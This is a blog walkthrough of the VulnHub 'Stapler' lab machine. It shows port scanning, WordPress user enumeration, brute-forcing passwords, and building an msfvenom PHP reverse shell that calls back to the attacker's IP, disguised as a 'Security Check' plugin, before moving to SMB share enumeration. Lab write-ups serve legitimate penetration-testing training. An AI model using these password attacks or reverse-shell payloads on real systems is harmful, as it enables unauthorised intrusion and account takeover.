Stapler
15 Apr 2019 | WalkthroughsVulnHub URL: https://www.vulnhub.com/entry/stapler-1,150/
Hostname: red.initech
IP Address: 10.183.0.194
Information Gathering/Recon
The IP address is obtained via DHCP at boot. In my case, the IP is 10.183.0.194.
Service Enumeration/Scanning
root@kali:~/Walkthroughs/stapler# nmap -Pn -sT -sV -A -oA stapler -p 1-65535 10.183.0.194
Starting Nmap 7.70 ( https://nmap.org ) at 2019-04-19 00:01 EDT
Nmap scan report for red.initech.homenet.dom (10.183.0.194)
Host is up (0.0029s latency).
Not shown: 65523 filtered ports
PORT STATE SERVICE VERSION
20/tcp closed ftp-data
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 550 Permission denied.
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.183.0.222
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 81:21:ce:a1:1a:05:b1:69:4f:4d:ed:80:28:e8:99:05 (RSA)
| 256 5b:a5:bb:67:91:1a:51:c2:d3:21:da:c0:ca:f0:db:9e (ECDSA)
|_ 256 6d:01:b7:73:ac:b0:93:6f:fa:b9:89:e6:ae:3c:ab:d3 (ED25519)
53/tcp open domain dnsmasq 2.75
| dns-nsid:
|_ bind.version: dnsmasq-2.75
80/tcp open http PHP cli server 5.5 or later
|_http-title: 404 Not Found
123/tcp closed ntp
137/tcp closed netbios-ns
138/tcp closed netbios-dgm
139/tcp open netbios-ssn Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)
666/tcp open doom?
| fingerprint-strings:
| NULL:
| message2.jpgUT
| QWux
| "DL[E
| #;3[
| \xf6
| u([r
| qYQq
| Y_?n2
| 3&M~{
| 9-a)T
| L}AJ
|_ .npy.9
3306/tcp open mysql MySQL 5.7.12-0ubuntu1
| mysql-info:
| Protocol: 10
| Version: 5.7.12-0ubuntu1
| Thread ID: 8
| Capabilities flags: 63487
| Some Capabilities: DontAllowDatabaseTableColumn, Support41Auth, IgnoreSigpipes, SupportsCompression, Speaks41ProtocolOld, ODBCClient, SupportsTransactions, IgnoreSpaceBeforeParenthesis, FoundRows, Speaks41ProtocolNew, ConnectWithDatabase, LongColumnFlag, InteractiveClient, SupportsLoadDataLocal, LongPassword, SupportsMultipleStatments, SupportsMultipleResults, SupportsAuthPlugins
| Status: Autocommit
| Salt: k\x0E+
| U%\x1F>)Te\x7F8}\x04QD\x165
|_ Auth Plugin Name: 88
12380/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port666-TCP:V=7.70%I=7%D=4/19%Time=5CB94895%P=x86_64-pc-linux-gnu%r(NUL
SF:L,2D58,"PK\x03\x04\x14\0\x02\0\x08\0d\x80\xc3Hp\xdf\x15\x81\xaa,\0\0\x1
SF:52\0\0\x0c\0\x1c\0message2\.jpgUT\t\0\x03\+\x9cQWJ\x9cQWux\x0b\0\x01\x0
SF:4\xf5\x01\0\0\x04\x14\0\0\0\xadz\x0bT\x13\xe7\xbe\xefP\x94\x88\x88A@\xa
SF:2\x20\x19\xabUT\xc4T\x11\xa9\x102>\x8a\xd4RDK\x15\x85Jj\xa9\"DL\[E\xa2\
SF:x0c\x19\x140<\xc4\xb4\xb5\xca\xaen\x89\x8a\x8aV\x11\x91W\xc5H\x20\x0f\x
SF:b2\xf7\xb6\x88\n\x82@%\x99d\xb7\xc8#;3\[\r_\xcddr\x87\xbd\xcf9\xf7\xaeu
SF:\xeeY\xeb\xdc\xb3oX\xacY\xf92\xf3e\xfe\xdf\xff\xff\xff=2\x9f\xf3\x99\xd
SF:3\x08y}\xb8a\xe3\x06\xc8\xc5\x05\x82>`\xfe\x20\xa7\x05:\xb4y\xaf\xf8\xa
SF:0\xf8\xc0\^\xf1\x97sC\x97\xbd\x0b\xbd\xb7nc\xdc\xa4I\xd0\xc4\+j\xce\[\x
SF:87\xa0\xe5\x1b\xf7\xcc=,\xce\x9a\xbb\xeb\xeb\xdds\xbf\xde\xbd\xeb\x8b\x
SF:f4\xfdis\x0f\xeeM\?\xb0\xf4\x1f\xa3\xcceY\xfb\xbe\x98\x9b\xb6\xfb\xe0\x
SF:dc\]sS\xc5bQ\xfa\xee\xb7\xe7\xbc\x05AoA\x93\xfe9\xd3\x82\x7f\xcc\xe4\xd
SF:5\x1dx\xa2O\x0e\xdd\x994\x9c\xe7\xfe\x871\xb0N\xea\x1c\x80\xd63w\xf1\xa
SF:f\xbd&&q\xf9\x97'i\x85fL\x81\xe2\\\xf6\xb9\xba\xcc\x80\xde\x9a\xe1\xe2:
SF:\xc3\xc5\xa9\x85`\x08r\x99\xfc\xcf\x13\xa0\x7f{\xb9\xbc\xe5:i\xb2\x1bk\
SF:x8a\xfbT\x0f\xe6\x84\x06/\xe8-\x17W\xd7\xb7&\xb9N\x9e<\xb1\\\.\xb9\xcc\
SF:xe7\xd0\xa4\x19\x93\xbd\xdf\^\xbe\xd6\xcdg\xcb\.\xd6\xbc\xaf\|W\x1c\xfd
SF:\xf6\xe2\x94\xf9\xebj\xdbf~\xfc\x98x'\xf4\xf3\xaf\x8f\xb9O\xf5\xe3\xcc\
SF:x9a\xed\xbf`a\xd0\xa2\xc5KV\x86\xad\n\x7fou\xc4\xfa\xf7\xa37\xc4\|\xb0\
SF:xf1\xc3\x84O\xb6nK\xdc\xbe#\)\xf5\x8b\xdd{\xd2\xf6\xa6g\x1c8\x98u\(\[r\
SF:xf8H~A\xe1qYQq\xc9w\xa7\xbe\?}\xa6\xfc\x0f\?\x9c\xbdTy\xf9\xca\xd5\xaak
SF:\xd7\x7f\xbcSW\xdf\xd0\xd8\xf4\xd3\xddf\xb5F\xabk\xd7\xff\xe9\xcf\x7fy\
SF:xd2\xd5\xfd\xb4\xa7\xf7Y_\?n2\xff\xf5\xd7\xdf\x86\^\x0c\x8f\x90\x7f\x7f
SF:\xf9\xea\xb5m\x1c\xfc\xfef\"\.\x17\xc8\xf5\?B\xff\xbf\xc6\xc5,\x82\xcb\
SF:[\x93&\xb9NbM\xc4\xe5\xf2V\xf6\xc4\t3&M~{\xb9\x9b\xf7\xda-\xac\]_\xf9\x
SF:cc\[qt\x8a\xef\xbao/\xd6\xb6\xb9\xcf\x0f\xfd\x98\x98\xf9\xf9\xd7\x8f\xa
SF:7\xfa\xbd\xb3\x12_@N\x84\xf6\x8f\xc8\xfe{\x81\x1d\xfb\x1fE\xf6\x1f\x81\
SF:xfd\xef\xb8\xfa\xa1i\xae\.L\xf2\\g@\x08D\xbb\xbfp\xb5\xd4\xf4Ym\x0bI\x9
SF:6\x1e\xcb\x879-a\)T\x02\xc8\$\x14k\x08\xae\xfcZ\x90\xe6E\xcb<C\xcap\x8f
SF:\xd0\x8f\x9fu\x01\x8dvT\xf0'\x9b\xe4ST%\x9f5\x95\xab\rSWb\xecN\xfb&\xf4
SF:\xed\xe3v\x13O\xb73A#\xf0,\xd5\xc2\^\xe8\xfc\xc0\xa7\xaf\xab4\xcfC\xcd\
SF:x88\x8e}\xac\x15\xf6~\xc4R\x8e`wT\x96\xa8KT\x1cam\xdb\x99f\xfb\n\xbc\xb
SF:cL}AJ\xe5H\x912\x88\(O\0k\xc9\xa9\x1a\x93\xb8\x84\x8fdN\xbf\x17\xf5\xf0
SF:\.npy\.9\x04\xcf\x14\x1d\x89Rr9\xe4\xd2\xae\x91#\xfbOg\xed\xf6\x15\x04\
SF:xf6~\xf1\]V\xdcBGu\xeb\xaa=\x8e\xef\xa4HU\x1e\x8f\x9f\x9bI\xf4\xb6GTQ\x
SF:f3\xe9\xe5\x8e\x0b\x14L\xb2\xda\x92\x12\xf3\x95\xa2\x1c\xb3\x13\*P\x11\
SF:?\xfb\xf3\xda\xcaDfv\x89`\xa9\xe4k\xc4S\x0e\xd6P0");
MAC Address: 08:00:27:67:B9:50 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: RED; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -5h20m02s, deviation: 34m38s, median: -5h00m02s
|_nbstat: NetBIOS name: RED, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.9-Ubuntu)
| Computer name: red
| NetBIOS computer name: RED\x00
| Domain name: \x00
| FQDN: red
|_ System time: 2019-04-19T00:03:44+01:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-04-18 19:03:44
|_ start_date: N/A
TRACEROUTE
HOP RTT ADDRESS
1 2.87 ms red.initech.homenet.dom (10.183.0.194)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 164.07 seconds
Gaining Access
We detected lots of open ports and services and we were able to determine some software versions, including:
-
vsFTPd 3.0.3 - no known exploits
-
dnsmasq-2.75 - lots of DoS vulnerabilities
-
MySQL 5.7.12-0ubuntu1 - a possible Integer Overflow we could use, but is listed as DoS
-
Apache/2.4.18 - a Local Privilege Escalation vulnerability we might can use
-
Samba 4.3.9-Ubuntu - no known exploits
Let's take a look at the HTTP services on TCP port 80 and TCP port 12380.
The default page for the HTTP service on TCP port 80 returns a "404 Not Found" error. Scanning it with nikto produces the following:
root@kali:~/Walkthroughs/stapler# nikto -h http://10.183.0.194/
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.183.0.194
+ Target Hostname: 10.183.0.194
+ Target Port: 80
+ Start Time: 2019-04-19 00:40:21 (GMT-4)
---------------------------------------------------------------------------
+ Server: No banner retrieved
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ OSVDB-3093: /.bashrc: User home dir was found with a shell rc file. This may reveal file and path information.
+ OSVDB-3093: /.profile: User home dir with a shell profile was found. May reveal directory information and system configuration.
+ ERROR: Error limit (20) reached for host, giving up. Last error: error reading HTTP response
+ Scan terminated: 20 error(s) and 5 item(s) reported on remote host
+ End Time: 2019-04-19 00:41:06 (GMT-4) (45 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Based on the existence of the .bashrc and .profile files, the document root for this service is likely a user's home directory.
The default page for the HTTP service on TCP port 12380 returns an interesting page that implies the service setup was incomplete. That's good for us. There are also some comments spread throughout the page with potential employees/usernames.
<!-- Credit: http://www.creative-tim.com/product/coming-sssoon-page -->
<!-- A message from the head of our HR department, Zoe, if you are looking at this, we want to hire you! -->
<!-- Change the image source '/images/default.jpg' with your favourite image. -->
<!-- You can change the black color for the filter with those colors: blue, green, red, orange -->
<!-- H1 can have 2 designs: "logo" and "logo cursive" -->
Scanning it with nikto produces the following:
root@kali:~/Walkthroughs/stapler# nikto -h http://10.183.0.194:12380
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.183.0.194
+ Target Hostname: 10.183.0.194
+ Target Port: 12380
---------------------------------------------------------------------------
+ SSL Info: Subject: /C=UK/ST=Somewhere in the middle of nowhere/L=Really, what are you meant to put here?/O=Initech/OU=Pam: I give up. no idea what to put here./CN=Red.Initech/emailAddress=pam@red.localhost
Ciphers: ECDHE-RSA-AES256-GCM-SHA384
Issuer: /C=UK/ST=Somewhere in the middle of nowhere/L=Really, what are you meant to put here?/O=Initech/OU=Pam: I give up. no idea what to put here./CN=Red.Initech/emailAddress=pam@red.localhost
+ Start Time: 2019-04-19 00:44:25 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.18 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ Uncommon header 'dave' found, with contents: Soemthing doesn't look right here
+ The site uses SSL and the Strict-Transport-Security HTTP header is not defined.
+ The site uses SSL and Expect-CT header is not present.
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Entry '/admin112233/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/blogblog/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ "robots.txt" contains 2 entries which should be manually viewed.
+ Hostname '10.183.0.194' does not match certificate's names: Red.Initech
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: POST, OPTIONS, GET, HEAD
+ Uncommon header 'x-ob_mode' found, with contents: 1
+ OSVDB-3233: /icons/README: Apache default file found.
+ /phpmyadmin/: phpMyAdmin directory found
+ 8071 requests: 0 error(s) and 15 item(s) reported on remote host
+ End Time: 2019-04-19 00:48:35 (GMT-4) (250 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Checking the directories in robots.txt, the /admin112233 gives us a cheeky warning and redirects us. The /blogblog directory, however, returns a WordPress site for INITECH. We also see a potential username ('pam') in the certificate information. Nikto also alerted us to a phpmyadmin site, which should be interesting. Let's start by digging into the WordPress site with wpscan.
root@kali:~/Walkthroughs/stapler# wpscan --disable-tls-checks --url https://10.183.0.194:12380/blogblog --wp-content-dir wp-content --enumerate
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.5.1
Sponsored by Sucuri - https://sucuri.net
@_WPScan_, @ethicalhack3r, @erwan_lr, @_FireFart_
_______________________________________________________________
[+] URL: https://10.183.0.194:12380/blogblog/
[+] Started: Fri Apr 19 00:55:21 2019
Interesting Finding(s):
[+] https://10.183.0.194:12380/blogblog/
| Interesting Entries:
| - Server: Apache/2.4.18 (Ubuntu)
| - Dave: Soemthing doesn't look right here
| Found By: Headers (Passive Detection)
| Confidence: 100%
[...]
[+] https://10.183.0.194:12380/blogblog/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Registration is enabled: https://10.183.0.194:12380/blogblog/wp-login.php?action=register
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: https://10.183.0.194:12380/blogblog/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] https://10.183.0.194:12380/blogblog/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.2.1 identified (Insecure, released on 2015-04-27).
| Detected By: Rss Generator (Passive Detection)
| - https://10.183.0.194:12380/blogblog/?feed=rss2, <generator>http://wordpress.org/?v=4.2.1</generator>
| - https://10.183.0.194:12380/blogblog/?feed=comments-rss2, <generator>http://wordpress.org/?v=4.2.1</generator>
|
[...]
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <========================================================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] John Smith
| Detected By: Author Posts - Display Name (Passive Detection)
| Confirmed By: Rss Generator (Passive Detection)
[+] elly
| Detected By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] peter
| Detected By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] barry
| Detected By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] heather
| Detected By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] john
| Detected By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] garry
| Detected By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] harry
| Detected By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] scott
| Detected By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] kathy
| Detected By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] tim
| Detected By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] Finished: Fri Apr 19 00:55:35 2019
[+] Requests Done: 3092
[+] Cached Requests: 10
[+] Data Sent: 719.641 KB
[+] Data Received: 822.122 KB
[+] Memory used: 188.211 MB
[+] Elapsed time: 00:00:13
I decided to use wpscan to try to crack some of the user's passwords. Based on the posts in the blog, it looks like 'john' might be the administrator, but we'll see which accounts we can get into and maybe we can elevate from there.
wpscan --disable-tls-checks --url https://10.183.0.194:12380/blogblog --wp-content-dir wp-content --usernames wordpress-users --passwords /usr/share/seclists/Passwords/Most-Popular-Letter-Passes.txt --output wpscan-password-attack --password-attack wp-login
We were able to crack the password for several of the accounts, but not 'john'. Tim seemed to be in charge of setting up the site, so let's start with looking at his account. (Also, TimThumb is a known vulnerable WordPress plugin).
[i] Valid Combinations Found:
| Username: scott, Password: cookie
| Username: kathy, Password: coolgirl
| Username: garry, Password: football
| Username: harry, Password: monkey
| Username: tim, Password: thumb
The only 'Tools' available for tim (and all the other accounts we cracked) is 'Press This'. This plugin has potential because it allows file uploads, but, alas, we don't have permission to upload files.

Let's see if any of the accounts we cracked can upload files... Nope!

We remember that one of the names mentioned in the default site's comments was 'Zoe', but that name didn't show up in our enumerated users. Let's try to login as 'zoe' and see if that is a valid account... and it is!
We also found another valid username ('abby') in the file https://10.183.0.194:12380/announcements/message.txt...
Abby, we need to link the folder somewhere! Hidden at the mo
I split out the accounts we hadn't cracked and added the new accounts we found ('zoe' and 'abby'). I decided to try a different dictionary, too.
wpscan --disable-tls-checks --url https://10.183.0.194:12380/blogblog --wp-content-dir wp-content --usernames wordpress-users2 --passwords /usr/share/seclists/Passwords/probable-v2-top12000.txt --output wpscan-password-attack2 --password-attack wp-login
This time we were able to crack John's account, which was the original goal. Let's try logging in as 'john' and see how things look.
[i] Valid Combinations Found:
| Username: heather, Password: passphrase
| Username: john, Password: incorrect
As we suspected, John is an admin! 😄 Now that we have admin access to the WordPress site, we should be able to create a malicious plugin and upload it.
We'll start by creating our PHP reverse shell using msfvenom.
root@kali:~/Walkthroughs/stapler# msfvenom -p php/reverse_php LHOST=10.183.0.222 LPORT=5432 -f raw > rev.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 3034 bytes
To make it an acceptable plugin, we have to add some meta data to the top of the file.
<?php
/**
* Plugin Name: Security Check
* Version: 1.2
* Author: r00t Security
* Author URI: http://www.r00tsec.com
* License: GPL2
*/
@error_reporting(0);
[...]
Now we have to zip our file and upload it.
root@kali:~/Walkthroughs/stapler# zip secheck.zip rev.php
adding: rev.php (deflated 67%)
To upload, in WordPress...
-
Click Plugins in the menu on the left
-
Click the Add New button at the top of the page
-
Click the Upload Plugin button at the top of the page
-
Click the Choose File button and select the ZIP
-
Click Install Now
Oops! Looks like we have to have FTP credentials to upload our plugin. This is typically caused because the user running the web service (www-data, apache, etc) doesn't have permission to write to the plugins directory.

I tried brute forcing FTP credentials with the usernames we have from WordPress (using hydra), but get nothing.
I tried to edit a Theme to insert my own shell code. That didn't work. The themes are not editable.
I tried to use the Metasploit module to exploit the Authenticated Code Execution issue with WordPress, but it failed doing its base64 decode test.
use exploit/multi/http/wp_crop_rce
This WordPress site is starting to feel like a dead end. Let's see what other services we can poke at.
The server has SMB available. Let's run enum4linux to see what we can find out.
enum4linux 10.183.0.194
Looks like we found some shares we can look at.
=========================================
| Share Enumeration on 10.183.0.194 |
=========================================
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
kathy Disk Fred, What are we doing here?
tmp Disk All temporary files should be stored here
IPC$ IPC IPC Service (red server (Samba, Ubuntu))
[...]
[+] Attempting to map shares on 10.183.0.194
//10.183.0.194/print$ Mapping: DENIED, Listing: N/A
//10.183.0.194/kathy Mapping: OK, Listing: OK
//10.183.0.194/tmp Mapping: OK, Listing: OK
//10.183.0.194/IPC$ [E] Can't understand response:
We also were able to get a list of users.
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\peter (Local User)
S-1-22-1-1001 Unix User\RNunemaker (Local User)
S-1-22-1-1002 Unix User\ETollefson (Local User)
S-1-22-1-1003 Unix User\DSwanger (Local User)
S-1-22-1-1004 Unix User\AParnell (Local User)
S-1-22-1-1005 Unix User\SHayslett (Local User)
S-1-22-1-1006 Unix User\MBassin (Local User)
S-1-22-1-1007 Unix User\JBare (Local User)
S-1-22-1-1008 Unix User\LSolum (Local User)
S-1-22-1-1009 Unix User\IChadwick (Local User)
S-1-22-1-1010 Unix User\MFrei (Local User)
S-1-22-1-1011 Unix User\SStroud (Local User)
S-1-22-1-1012 Unix User\CCeaser (Local User)
S-1-22-1-1013 Unix User\JKanode (Local User)
S-1-22-1-1014 Unix User\CJoo (Local User)
S-1-22-1-1015 Unix User\Eeth (Local User)
S-1-22-1-1016 Unix User\LSolum2 (Local User)
S-1-22-1-1017 Unix User\JLipps (Local User)
S-1-22-1-1018 Unix User\jamie (Local User)
S-1-22-1-1019 Unix User\Sam (Local User)
S-1-22-1-1020 Unix User\Drew (Local User)
S-1-22-1-1021 Unix User\jess (Local User)
S-1-22-1-1022 Unix User\SHAY (Local User)
S-1-22-1-1023 Unix User\Taylor (Local User)
S-1-22-1-1024 Unix User\mel (Local User)
S-1-22-1-1025 Unix User\kai (Local User)
S-1-22-1-1026 Unix User\zoe (Local User)
S-1-22-1-1027 Unix User\NATHAN (Local User)
S-1-22-1-1028 Unix User\www (Local User)
S-1-22-1-1029 Unix User\elly (Local User)
The first user listed, 'peter' is an administrator on the WordPress site. We see the user 'zoe' again as well. Elly was also a WordPress user.
Let's try to connect to the SMB shares and see what they contain. First, we'll connect to the kathy share (anonymously) using smbclient.
root@kali:~/Walkthroughs/stapler/smb# smbclient //10.183.0.194/kathy -U " "%" "
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Jun 3 12:52:52 2016
.. D 0 Mon Jun 6 17:39:56 2016
kathy_stuff D 0 Sun Jun 5 11:02:27 2016
backup D 0 Sun Jun 5 11:04:14 2016
19478204 blocks of size 1024. 16018012 blocks available
Let's check out the backup directory first. Backups are notorious for having sensitive information in them.
smb: \> cd backup
smb: \backup\> ls
. D 0 Sun Jun 5 11:04:14 2016
.. D 0 Fri Jun 3 12:52:52 2016
vsftpd.conf N 5961 Sun Jun 5 11:03:45 2016
wordpress-4.tar.gz N 6321767 Mon Apr 27 13:14:46 2015
19478204 blocks of size 1024. 16018012 blocks available
We see a backup of the FTP service configuration as well as a backup of the WordPress site. Let's download both so we can check them out.
smb: \backup\> get vsftpd.conf vsftpd.conf
getting file \backup\vsftpd.conf of size 5961 as vsftpd.conf (970.2 KiloBytes/sec) (average 831.6 KiloBytes/sec)
smb: \backup\> get wordpress-4.tar.gz wordpress-4.tar.gz
getting file \backup\wordpress-4.tar.gz of size 6321767 as wordpress-4.tar.gz (11224.7 KiloBytes/sec) (average 10966.7 KiloBytes/sec)
Let's also drop back and check out the kathy_stuff folder.
smb: \backup\> cd ..
smb: \> cd kathy_stuff
smb: \kathy_stuff\> ls
. D 0 Sun Jun 5 11:02:27 2016
.. D 0 Fri Jun 3 12:52:52 2016
todo-list.txt N 64 Sun Jun 5 11:02:27 2016
19478204 blocks of size 1024. 16018008 blocks available
smb: \kathy_stuff\> get todo-list.txt todo-list.txt
getting file \kathy_stuff\todo-list.txt of size 64 as todo-list.txt (6.9 KiloBytes/sec) (average 10794.6 KiloBytes/sec)
Before digging into the files we downloaded, let's check out the /tmp share as well.
root@kali:~/Walkthroughs/stapler/smb# smbclient //10.183.0.194/tmp -U " "%" "
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Jun 7 04:08:39 2016
.. D 0 Mon Jun 6 17:39:56 2016
ls N 274 Sun Jun 5 11:32:58 2016
19478204 blocks of size 1024. 16018008 blocks available
The share only contains a single 'ls' file. Downloading and viewing the file contents, it appears to be a listing of the system's /tmp directory. Maybe this tmp share maps directly to the system's /tmp directory. With that in mind, I try to upload a file to the directory... and it works! Good to know.
smb: \> put tmp-ls my-tmp-ls
putting file tmp-ls as \my-tmp-ls (44.6 kb/s) (average 44.6 kb/s)
smb: \> ls
. D 0 Fri Apr 19 10:44:48 2019
.. D 0 Mon Jun 6 17:39:56 2016
my-tmp-ls A 274 Fri Apr 19 10:44:48 2019
